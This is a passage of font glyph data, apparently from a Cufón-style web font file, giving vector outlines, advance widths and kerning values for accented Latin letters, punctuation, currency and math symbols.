155v0,20,-36,24,-36,0r0,-151xm44,-246v16,-2,39,32,42,44v-5,25,-28,23,-40,2v-11,22,-39,20,-41,-2v-1,-7,25,-43,39,-44","w":90,"k":{"j":30}},"\u00ef":{"d":"21,-193v-24,-3,-23,-36,2,-36v23,3,21,34,-2,36xm53,-210v1,-25,34,-26,35,0v0,9,-6,14,-18,17v-12,-2,-17,-8,-17,-17xm29,-163v-2,-26,37,-21,36,-3r0,154v-1,19,-36,25,-36,0r0,-151","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"102,-181v-3,-11,-12,-4,-18,0v6,-1,12,-1,18,0xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-26,-26,-55,-58,-55xm0,-88v0,-37,26,-76,63,-88v-20,-11,-9,-36,14,-43v-11,-13,-2,-34,15,-31v6,0,11,4,16,12v17,-9,23,-14,31,-14v28,11,18,32,-12,45v20,37,57,67,60,119v2,47,-41,93,-97,93v-41,0,-90,-46,-90,-93","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v4,-30,48,-23,70,-9v13,-7,33,-1,31,14v-1,28,-49,23,-70,9v-14,6,-33,1,-31,-14xm91,-145v-31,0,-57,22,-55,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v54,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-35,-18,-60,-55,-61","w":194,"k":{"j":33}},"\u00f2":{"d":"111,-189v-16,-4,-63,-50,-24,-61v13,-4,35,22,41,43v0,10,-5,16,-17,18xm0,-88v0,-46,43,-94,94,-94v46,0,93,46,93,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-27,-25,-55,-58,-55","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"128,-232v-1,17,-47,73,-56,25v-1,-3,21,-42,38,-42v12,3,18,8,18,17xm0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55xm91,-249v17,-3,39,31,42,44v-5,24,-28,21,-40,1v-11,22,-38,19,-40,-2v-1,-7,24,-41,38,-43","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v2,-31,48,-23,70,-10v13,-7,33,0,32,14v-2,28,-49,25,-70,9v-13,7,-33,2,-32,-13xm0,-88v0,-46,43,-94,94,-94v46,0,93,46,93,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-27,-25,-55,-58,-55","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"68,-188v-23,-2,-23,-35,2,-35v23,3,21,34,-2,35xm99,-204v0,-25,35,-26,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v2,-34,50,-30,49,2v-2,32,-51,27,-49,-2xm44,-146r108,0v24,2,26,38,1,38r-109,0v-24,-2,-25,-38,0,-38xm98,-49v-33,-5,-32,-49,1,-49v13,0,24,9,24,26v0,12,-9,19,-25,23"},"\u00f8":{"d":"124,-140v-44,-19,-97,23,-75,77xm73,-37v48,27,104,-27,77,-79xm23,-37v-57,-74,43,-184,126,-129v14,-20,36,-26,42,1v0,5,-5,13,-16,23v45,59,1,149,-78,147v-17,0,-34,-5,-49,-16v-15,20,-35,24,-41,-3v0,-5,6,-13,16,-23","w":204,"k":{"j":33,"T":29}},"\u00f9":{"d":"110,-189v-16,-3,-62,-50,-23,-60v14,-4,35,21,41,43v0,10,-6,15,-18,17xm91,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"129,-234v-1,18,-47,71,-57,26v-1,-3,23,-42,39,-43v12,3,18,8,18,17xm91,-30v28,2,53,-24,56,-59v3,-32,-13,-90,18,-93v11,3,17,8,17,17r0,154v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-152,4,-147,-78v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,43,21,64,55,67","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"92,-31v28,1,55,-21,55,-58v0,-32,-13,-91,19,-94v11,3,17,9,17,18r0,154v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-59,48,-151,2,-147,-78v2,-32,-13,-88,19,-91v32,7,17,54,17,86v0,43,21,64,56,66xm92,-252v17,-2,39,31,42,44v-5,25,-28,22,-40,1v-10,23,-38,21,-40,-1v-1,-7,24,-42,38,-44","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"91,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,17,8,17,17r0,153v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-18v-60,45,-151,3,-146,-78v2,-31,-13,-88,19,-90v32,6,11,53,17,84v-1,44,21,65,55,67xm100,-205v1,-25,34,-26,35,0v0,9,-6,14,-18,17v-12,-2,-17,-8,-17,-17xm68,-188v-23,-3,-24,-36,2,-36v23,3,21,34,-2,36","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"132,-235v0,17,-48,73,-56,25v-1,-3,23,-41,38,-42v12,3,18,8,18,17xm84,-62v31,-75,48,-114,50,-117v11,-12,33,0,31,13r-99,238v-10,10,-34,1,-30,-14v0,-2,9,-27,28,-73r-61,-151v10,-29,30,-17,42,12","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"189,-88v9,68,-94,124,-152,74v-6,33,16,85,-17,93v-10,0,-18,-6,-18,-18r0,-292v-2,-26,35,-22,35,-4r0,73v56,-50,158,2,152,74xm95,-146v-28,0,-56,22,-57,59v0,29,24,56,60,56v27,1,55,-23,55,-59v0,-27,-26,-56,-58,-56","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"59,-188v-25,-2,-24,-35,2,-35v23,3,21,34,-2,35xm90,-205v1,-24,35,-25,36,0v0,9,-6,14,-18,17v-12,-2,-18,-8,-18,-17xm82,-59v31,-75,47,-114,49,-117v11,-12,33,-1,31,13v-1,4,-19,58,-63,157v-27,60,-20,78,-47,85v-13,-4,-19,-8,-18,-19v0,-2,9,-26,28,-72r-60,-151v10,-29,29,-17,41,12","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-153v-3,-16,23,-19,39,-23v9,2,12,6,12,13r0,155v-1,19,-29,14,-28,0r0,-134v-12,4,-20,2,-23,-11","w":90},"\u02c6":{"d":"95,-257v18,-3,42,31,46,48v-7,26,-30,23,-43,0v-12,25,-42,23,-43,-2v-1,-5,24,-44,40,-46","w":180},"\u02c7":{"d":"96,-191v-17,4,-43,-31,-46,-48v7,-26,30,-23,43,0v12,-25,42,-23,43,2v1,7,-28,47,-40,46","w":180},"\u02c9":{"d":"58,-199v-26,-7,-17,-48,9,-38v35,5,87,-17,95,18v-2,34,-67,13,-104,20","w":186},"\u02d8":{"d":"153,-227v0,16,-28,47,-58,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,8,18,18","w":180},"\u02d9":{"d":"74,-218v-3,-29,48,-39,52,-3v1,16,-8,27,-27,28v-14,0,-23,-8,-25,-25","w":180},"\u02da":{"d":"89,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm97,-229v-10,0,-9,13,-3,14v6,0,8,-1,9,-7v-1,-5,-3,-7,-6,-7","w":180},"\u02db":{"d":"123,81v-54,16,-88,-44,-46,-71v-3,-13,7,-24,17,-24v14,0,19,18,17,36v0,10,-5,16,-17,18v-3,2,0,8,5,7v18,-1,40,-1,38,17v0,8,-5,14,-14,17","w":180},"\u02dc":{"d":"156,-276v-2,28,-52,27,-70,9v-14,7,-36,2,-34,-15v2,-27,50,-25,71,-8v13,-7,34,-3,33,14","w":180},"\u02dd":{"d":"46,-196v16,-41,14,-59,38,-60v14,2,19,8,18,21v0,4,-10,19,-31,46v-8,9,-23,6,-25,-7xm146,-235v-1,6,-42,83,-57,41v0,-3,7,-21,21,-52v12,-16,37,-5,36,11","w":180},"\u2013":{"d":"31,-57v-26,-6,-16,-48,9,-38r132,0v19,-2,28,38,4,38r-145,0","w":194},"\u2014":{"d":"0,-88v4,-18,10,-19,25,-19r327,0v20,-2,27,38,3,38r-338,0v-11,-4,-17,-10,-17,-19","w":360},"\u2018":{"d":"59,-277v8,-6,23,-3,20,10v-13,30,-13,43,-1,69v0,11,-6,20,-19,20v-15,0,-28,-16,-28,-49v0,-18,9,-34,28,-50","w":97},"\u2019":{"d":"35,-256v0,-17,6,-25,21,-23v13,-1,23,19,25,50v0,18,-15,45,-39,52v-23,-19,19,-52,-7,-79","w":97},"\u201a":{"d":"34,-21v0,-17,6,-25,21,-23v13,-1,23,19,25,50v1,18,-15,46,-39,52v-23,-19,19,-52,-7,-79","w":97},"\u201c":{"d":"67,-281v8,-6,24,-4,21,10v-13,30,-14,43,-2,69v0,11,-6,20,-19,20v-15,0,-28,-16,-28,-49v0,-18,8,-35,28,-50xm116,-278v9,-8,24,-3,23,8v-15,32,-15,41,-3,71v-2,13,-8,18,-20,18v-14,0,-26,-24,-26,-53v0,-14,10,-28,26,-44","w":159},"\u201d":{"d":"93,-260v-1,-16,7,-24,20,-24v14,0,24,18,26,50v0,18,-13,43,-36,52v-27,-3,4,-42,-2,-55v0,-6,-2,-14,-8,-23xm41,-260v0,-17,6,-25,21,-23v13,-1,23,19,25,50v1,18,-15,46,-39,52v-23,-19,19,-52,-7,-79","w":159},"\u201e":{"d":"90,-24v0,-16,8,-23,20,-23v14,0,23,17,26,49v1,18,-14,44,-37,53v-26,-4,5,-43,-1,-56v0,-6,-2,-14,-8,-23xm38,-24v0,-17,6,-23,21,-23v13,0,24,20,25,51v1,18,-14,45,-39,51v-22,-19,19,-52,-7,-79","w":159},"\u2020":{"d":"77,-195v1,-26,-8,-64,20,-64v24,0,17,39,18,64v25,1,50,-7,53,18v3,21,-28,22,-53,20r0,210v0,11,-7,17,-21,19v-12,-3,-17,-9,-17,-18r0,-211v-23,1,-56,2,-54,-19v3,-30,27,-16,54,-19"},"\u2021":{"d":"77,-195v1,-26,-8,-64,20,-64v24,0,17,39,18,64v25,1,51,-7,54,18v3,20,-29,22,-54,20r0,127v25,2,50,-8,54,18v-4,26,-28,19,-54,20v-3,27,11,64,-20,64v-29,0,-15,-37,-18,-64v-23,0,-55,3,-53,-20v3,-26,29,-16,53,-18r0,-127v-23,1,-55,2,-53,-19v3,-30,27,-16,53,-19"},"\u2022":{"d":"90,-74v-28,0,-52,-24,-52,-52v0,-28,24,-52,52,-52v28,0,52,24,52,52v0,28,-24,52,-52,52","w":180},"\u2026":{"d":"23,-24v-2,-34,55,-41,59,-3v1,18,-9,31,-30,32v-16,0,-28,-9,-29,-29xm141,-23v-3,-33,55,-42,59,-3v2,18,-10,32,-30,32v-16,0,-27,-9,-29,-29xm263,-24v-3,-34,54,-40,58,-3v1,17,-8,32,-29,32v-16,0,-27,-9,-29,-29","w":360},"\u2039":{"d":"32,-71v-12,-25,20,-46,45,-54v26,5,22,30,0,42v12,10,19,16,18,25v-2,14,-9,19,-22,18v-5,0,-18,-10,-41,-31","w":110},"\u203a":{"d":"82,-85v4,19,-33,44,-48,47v-26,-6,-22,-30,0,-43v-25,-13,-22,-42,2,-44v4,-1,43,26,46,40","w":110},"\u2044":{"d":"105,-256v13,-10,32,-5,32,15v0,5,-9,16,-22,33v-115,148,-172,224,-174,225v-13,5,-30,1,-29,-18v0,-5,9,-16,22,-33","w":81},"\u2215":{"d":"105,-256v13,-10,32,-5,32,15v0,5,-9,16,-22,33v-115,148,-172,224,-174,225v-13,5,-30,1,-29,-18v0,-5,9,-16,22,-33","w":81},"\u20a3":{"d":"44,-259v40,4,95,2,137,1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-113,0r0,79v35,6,90,-17,98,18v-1,32,-63,13,-98,18r0,35v21,0,37,-5,40,17v2,16,-18,21,-40,19v2,19,1,42,-18,40v-20,-2,-17,-20,-17,-40v-20,2,-39,-1,-39,-19v0,-16,19,-19,39,-17r0,-169v1,-14,9,-14,12,-19","w":198},"\u20a4":{"d":"160,-32v1,1,-12,38,-27,37r-97,0v-10,0,-18,-6,-18,-18v0,-3,8,-23,25,-59v-19,1,-38,-1,-36,-19v-1,-16,22,-17,39,-15v-8,-8,-43,2,-39,-20v2,-13,8,-19,21,-18v-30,-50,-3,-112,61,-112v22,0,50,11,59,39v-13,42,-35,-4,-63,-3v-36,2,-38,48,-16,76v25,0,62,-5,61,19v-1,25,-31,10,-48,18v21,1,50,-5,47,18v-2,22,-26,16,-48,17v-3,14,-10,28,-16,41r59,0v-5,-7,10,-21,18,-19v12,3,18,8,18,18","w":166},"\u20a7":{"d":"312,-62v-87,-24,-99,-9,-113,-60v0,-11,2,-19,7,-24r-12,0r0,89v0,16,5,22,13,27v-9,-10,-12,-36,13,-35v15,1,33,38,58,32v16,-1,33,-7,41,-25v0,-2,-2,-4,-7,-4xm116,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43xm77,-258v35,-4,77,34,76,77r5,0v2,-26,-9,-72,19,-69v29,3,13,42,17,69v16,1,38,-6,42,8v46,-25,102,-10,120,40v-1,22,-31,24,-40,1v-25,-25,-64,-20,-80,11v64,25,118,9,121,63v2,36,-70,82,-116,55v-1,9,-18,8,-30,8v-28,1,-52,-22,-53,-58r0,-93r-12,0v-14,31,-57,53,-109,45r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-17,77,-20","w":356},"\u20ac":{"d":"0,-128v0,-95,125,-176,211,-107v10,15,2,31,-17,31v-49,-35,-124,-20,-147,35r123,0v26,0,21,37,0,37r-132,0v-1,3,-1,6,0,9r132,0v26,0,21,37,0,37r-123,0v16,47,95,74,145,35v15,0,24,7,23,19v4,16,-49,37,-84,37v-64,0,-131,-60,-131,-133","w":209},"\u2116":{"d":"230,-40v-26,-7,-17,-48,9,-38r132,-1v20,-1,26,34,3,39r-144,0xm226,-155v0,-37,35,-75,75,-75v37,0,75,37,75,75v0,38,-33,75,-78,75v-34,0,-72,-37,-72,-75xm345,-156v0,-56,-86,-57,-88,0v-1,25,17,45,46,45v21,0,43,-18,42,-45xm175,-66r0,-174v3,-22,37,-24,37,0r0,227v-6,26,-33,22,-47,-7r-129,-165r0,172v0,9,-5,18,-18,18v-10,0,-18,-6,-18,-18r0,-224v1,-26,31,-26,38,-4v6,7,52,65,137,175","w":399},"\u2122":{"d":"38,-259r77,0v14,1,14,23,-2,23r-26,0r0,95v0,6,-3,11,-11,11v-6,0,-11,-4,-11,-11r0,-95v-15,-1,-39,5,-38,-12v2,-7,6,-11,11,-11xm229,-194v-25,47,-17,59,-36,65v-20,-8,-25,-46,-36,-65v-4,22,11,61,-12,65v-6,0,-11,-4,-11,-11r0,-107v1,-16,22,-15,24,0r35,80v1,-6,29,-67,39,-87v7,-7,20,-5,20,7r0,107v0,15,-24,13,-23,0r0,-54","w":263},"\u2202":{"d":"100,-144v-27,-1,-56,23,-57,56v-1,29,23,56,57,58v29,1,56,-23,57,-58v2,-27,-24,-55,-57,-56xm7,-88v0,-53,56,-108,121,-88v-20,-23,-59,-48,-103,-44v-9,0,-16,-7,-17,-20v2,-11,9,-17,18,-17v94,1,166,61,166,175v0,40,-47,93,-95,87v-43,3,-90,-43,-90,-93","w":198},"\u2206":{"d":"106,-188r-60,156r119,0xm90,-251v15,-15,33,-9,37,16r83,223v0,9,-5,17,-17,17r-175,0v-10,0,-16,-7,-18,-20","w":201},"\u220f":{"d":"31,-259r177,0v25,0,21,38,2,37r-9,0r0,265v28,-6,30,34,13,37v-29,-4,-73,14,-75,-20v-1,-10,10,-18,26,-17r0,-265r-90,0r0,265v28,-6,30,34,13,37v-29,-4,-73,14,-75,-20v0,-10,10,-18,25,-17r0,-265v-16,1,-25,-2,-25,-19v0,-9,6,-15,18,-18","w":242},"\u2211":{"d":"131,-87r-117,-143v-4,-13,-1,-26,15,-26r151,0v24,3,22,36,-1,36r-110,0r103,125v4,20,-5,20,-29,49r-72,88r110,0v24,2,23,32,1,37r-149,0v-14,-4,-19,-9,-18,-21v24,-41,84,-103,116,-145","w":211},"\u2212":{"d":"32,-102v-26,-7,-17,-48,9,-38r132,-1v19,-2,27,34,4,39r-145,0","w":191},"\u221a":{"d":"46,5v-20,1,-46,-65,-46,-70v0,-9,7,-15,19,-17v11,-2,20,17,26,29v73,-147,110,-221,113,-225v13,-8,57,-11,57,15v0,14,-16,19,-35,17v0,3,-39,83,-117,240v-4,8,-9,11,-17,11","w":198},"\u221e":{"d":"58,-176v26,-5,47,-1,63,16v40,-37,105,-15,110,48v4,50,-72,88,-110,47v-39,38,-110,13,-110,-48v0,-29,16,-50,47,-63xm140,-117v-8,30,47,48,56,13v6,-21,-5,-37,-32,-37v-11,0,-20,8,-24,24xm45,-117v-3,20,8,31,33,32v11,1,23,-13,24,-28v2,-30,-51,-42,-57,-4","w":230},"\u222b":{"d":"19,-5v16,-4,14,15,28,18v6,0,7,-7,9,-20r31,-260v15,-41,71,-40,83,3v-2,12,-7,18,-18,18v-11,0,-27,-35,-32,2r-32,262v-17,42,-74,41,-85,-7v2,-11,8,-16,16,-16","w":161},"\u2248":{"d":"65,-151v-11,-3,-18,14,-30,12v-12,-2,-18,-8,-17,-19v-2,-10,23,-26,45,-28v3,-7,67,31,84,4v13,-4,27,4,25,17v2,11,-23,28,-44,29v-6,0,-27,-5,-63,-15xm21,-102v-2,-18,27,-31,45,-31v3,-7,68,32,86,3v13,-3,24,6,23,18v2,10,-22,30,-47,28v-4,0,-25,-4,-61,-14v-9,-2,-18,13,-29,12v-11,-2,-17,-8,-17,-16"},"\u2264":{"d":"146,-210v29,2,27,34,1,42r-74,46r89,56v10,13,6,31,-14,33v-42,-17,-87,-53,-126,-75v-13,-20,0,-26,24,-41v65,-40,97,-61,100,-61xm33,-33r117,0v9,0,17,7,17,21v0,12,-8,17,-16,17r-117,0v-10,0,-16,-6,-17,-19v2,-12,8,-19,16,-19"},"\u2265":{"d":"35,-34r118,0v10,0,16,8,16,21v0,12,-8,17,-16,17r-118,0v-9,0,-14,-6,-16,-19v2,-12,7,-19,16,-19xm114,-123v-64,-45,-87,-40,-95,-70v0,-9,6,-15,19,-18v7,-2,131,78,128,78v8,19,0,24,-21,36v-73,45,-93,61,-107,63v-30,-8,-22,-35,8,-46"},"\uf001":{"d":"45,-181v-14,-80,105,-106,124,-30v0,10,-6,17,-18,19v-16,3,-22,-32,-43,-29v-17,-1,-29,16,-26,40v23,1,49,-10,50,19v1,18,-30,17,-50,16r0,134v0,19,-33,24,-37,1v3,-43,0,-90,1,-135v-22,-1,-44,7,-46,-18v-1,-16,22,-20,45,-17xm152,-188v12,0,18,9,18,19r0,156v0,25,-37,21,-36,1r0,-159v2,-12,8,-17,18,-17","w":179},"\ufb01":{"d":"45,-181v-14,-80,105,-106,124,-30v0,10,-6,17,-18,19v-16,3,-22,-32,-43,-29v-17,-1,-29,16,-26,40v23,1,49,-10,50,19v1,18,-30,17,-50,16r0,134v0,19,-33,24,-37,1v3,-43,0,-90,1,-135v-22,-1,-44,7,-46,-18v-1,-16,22,-20,45,-17xm152,-188v12,0,18,9,18,19r0,156v0,25,-37,21,-36,1r0,-159v2,-12,8,-17,18,-17","w":179},"\uf002":{"d":"45,-182v-13,-79,103,-106,125,-32r-1,182v16,-1,26,2,26,19v0,22,-22,18,-44,18v-10,0,-18,-7,-18,-19r0,-193v-14,-28,-58,-12,-51,25v24,1,50,-9,51,19v1,18,-30,18,-51,17r1,134v0,19,-33,24,-38,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-16,23,-20,45,-17","w":190},"\ufb02":{"d":"45,-182v-13,-79,103,-106,125,-32r-1,182v16,-1,26,2,26,19v0,22,-22,18,-44,18v-10,0,-18,-7,-18,-19r0,-193v-14,-28,-58,-12,-51,25v24,1,50,-9,51,19v1,18,-30,18,-51,17r1,134v0,19,-33,24,-38,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-16,23,-20,45,-17","w":190},"\u0100":{"d":"30,-304r149,0v24,0,20,38,0,38r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-18,17,-18xm125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":208},"\u0101":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm23,-233r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":193},"\u0102":{"d":"161,-304v3,16,-30,47,-57,45v-25,-1,-48,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,2,19,-28,38,-26v12,2,18,9,18,19xm125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":211},"\u0103":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm154,-235v0,15,-29,46,-58,44v-25,-1,-48,-13,-55,-45v3,-13,9,-19,20,-18v16,-3,19,27,36,25v17,3,20,-28,39,-25v12,2,18,9,18,19xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":196},"\u0104":{"d":"128,-130r-22,-57r-21,57r43,0xm213,-7v7,27,-7,36,-20,45v9,10,53,-5,49,23v-3,23,-23,16,-45,18v-38,3,-58,-60,-20,-78v-2,-7,-14,-38,-35,-94r-72,0r-36,96v-13,12,-36,4,-33,-14r89,-238v17,-18,29,-7,38,18v52,147,85,221,85,224","w":235},"\u0105":{"d":"96,-146v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,57,-26,57,-60v0,-29,-24,-58,-60,-58xm96,-182v47,-2,96,40,96,97r0,100v3,14,-16,12,-20,23v13,9,48,-7,48,22v0,23,-23,15,-45,17v-36,4,-57,-59,-20,-76r0,-12v-57,49,-154,4,-154,-77v0,-46,40,-92,95,-94","w":218},"\u0106":{"d":"171,-312v4,4,-37,46,-51,55v34,-4,60,6,88,25v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131v0,-61,49,-119,112,-130v-12,-2,-19,-8,-18,-21v5,-10,67,-95,77,-35","w":219},"\u0107":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm57,-204v1,-16,77,-96,77,-39v0,6,-13,19,-34,40v-11,11,-16,17,-25,16v-12,-1,-18,-7,-18,-17","w":171},"\u0108":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm123,-324v18,-3,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,24,-43,40,-45","w":220},"\u0109":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm95,-260v18,-2,42,29,45,48v-7,25,-30,21,-43,0v-12,25,-42,20,-43,-3v-1,-5,25,-43,41,-45","w":172},"\u010a":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm105,-292v-2,-29,48,-37,52,-3v2,17,-8,29,-26,29v-14,0,-25,-9,-26,-26","w":221},"\u010b":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm73,-221v-3,-29,48,-39,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":171},"\u010c":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm130,-259v-16,3,-44,-30,-45,-48v7,-26,30,-21,43,1v12,-25,42,-22,43,2v1,8,-28,47,-41,45","w":218},"\u010d":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm97,-193v-17,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":174},"\u010e":{"d":"193,-125v0,64,-60,131,-130,130v-24,-1,-63,7,-63,-18r0,-227v3,-33,33,-12,62,-19v65,-3,131,61,131,134xm157,-127v0,-54,-45,-102,-120,-95r0,191v69,8,120,-30,120,-96xm89,-259v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":204},"\u010f":{"d":"0,-91v0,-71,98,-129,156,-75v4,-31,-15,-90,19,-91v11,2,17,8,17,16r0,154v0,46,-49,99,-99,92v-43,3,-93,-47,-93,-96xm98,-151v-32,-2,-60,23,-62,61v-1,29,23,58,62,59v28,1,58,-24,58,-61v0,-29,-23,-57,-58,-59xm195,-249v0,-17,8,-22,22,-22v13,0,23,19,25,50v0,18,-15,46,-40,52v-23,-20,21,-53,-7,-80","w":245},"\u0110":{"d":"226,-125v0,63,-60,132,-130,130v-24,-1,-63,7,-63,-18r0,-104v-32,11,-43,-35,-14,-37r14,0r0,-86v2,-34,33,-11,62,-19v65,-3,131,61,131,134xm189,-127v0,-54,-45,-102,-120,-95r0,68v25,1,49,-8,52,18v3,21,-27,21,-52,19r0,86v69,7,120,-28,120,-96","w":229},"\u0111":{"d":"103,-151v-32,-2,-59,23,-61,61v-2,30,23,59,62,59v28,0,58,-24,58,-61v0,-29,-24,-57,-59,-59xm5,-91v0,-70,99,-129,157,-75r0,-32v-21,4,-45,-2,-43,-19v3,-26,18,-17,42,-18v-4,-29,36,-27,36,-6r0,6v22,0,39,-5,42,18v3,17,-19,22,-42,19r1,111v-1,46,-49,99,-100,92v-43,3,-93,-47,-93,-96","w":236},"\u0112":{"d":"23,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-137,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm20,-309r149,0v24,0,20,37,0,37r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":193},"\u0113":{"d":"0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,